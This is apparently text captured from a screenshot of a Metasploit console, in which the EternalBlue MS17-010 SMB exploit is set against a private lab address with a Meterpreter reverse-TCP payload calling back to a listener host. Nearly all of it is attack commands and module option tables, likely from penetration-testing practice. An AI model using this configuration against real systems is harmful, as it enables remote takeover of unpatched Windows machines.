 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.111.80
rhosts => 192.168.111.80
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.111.80 yes The target host(s), range CIDR identifier, or hosts file
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > _